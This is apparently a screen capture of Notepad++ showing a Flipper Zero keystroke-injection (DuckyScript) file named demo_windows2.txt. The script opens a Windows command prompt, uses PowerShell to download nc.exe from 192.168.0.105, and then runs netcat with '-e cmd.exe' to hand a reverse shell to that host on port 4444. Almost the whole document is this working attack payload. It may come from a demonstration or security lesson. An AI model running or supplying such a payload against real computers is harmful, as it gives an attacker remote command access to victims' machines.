 G:\OneDrive\flipperzero\demo_windows2.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ABC
demo_windows.txt demo_windows2.txt demo_windows3.txt new 1
1 GUI R
2 DELAY 500
3 STRING cmd
4 ENTER
5 DELAY 500
6 STRING cd C:\Temp
7 ENTER
8 DELAY 500
9 STRING powershell -Command "(New-Object
System.Net.WebClient).DownloadFile('http://192.168.0.105/nc.exe', 'C:\Temp\nc.exe')"
10 ENTER
11 DELAY 2000
12 STRING nc.exe 192.168.0.105 4444 -e cmd.exe
13 ENTER
14
Normal text file 14 Ln : 14 Col : 1 Pos : 270 Unix (LF) UTF-8 INS
x-2024.3-vir CC4 ENG 10:49:55 AM
02-Nov-24